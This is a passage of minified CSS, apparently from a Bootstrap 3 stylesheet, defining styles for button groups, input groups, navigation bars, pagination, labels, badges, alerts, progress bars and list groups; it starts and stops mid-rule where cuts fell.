.caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes a{0%{background-position:40px 0}to{background-position:0 0}}@keyframes a{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:a 2s linear infinite;animation:a 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active 